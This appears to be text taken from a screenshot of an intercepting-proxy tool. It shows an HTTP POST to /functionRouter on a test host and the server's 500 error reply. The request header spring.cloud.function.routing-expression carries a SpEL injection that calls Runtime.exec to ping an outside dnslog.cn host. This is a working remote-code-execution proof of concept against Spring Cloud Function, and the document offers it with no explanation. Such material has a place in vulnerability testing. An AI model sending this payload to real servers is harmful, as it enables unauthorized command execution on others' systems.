 Request
Pretty Raw Hex \n
1 POST /functionRouter HTTP/1.1
2 Host: test.farmsec.com:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=YBYyvKQTH4GnLPvjQ2QlbzynJwztdwgggv4L5bZyGpXpw5jbfdzL!-426838336
9 Upgrade-Insecure-Requests: 1
10 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("ping lg8iri.dnslog.cn")
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 0
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 295
4 connection: close
5
6 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no configured error view, so you are seeing this as a fallback
</p>
<div id='created'>
Mon Apr 04 03:08:14 UTC 2022
</div>
<div>
[4c24acc2-12] There was an unexpected error (type=Internal Server Error, status=500
</div>
</body>
</html>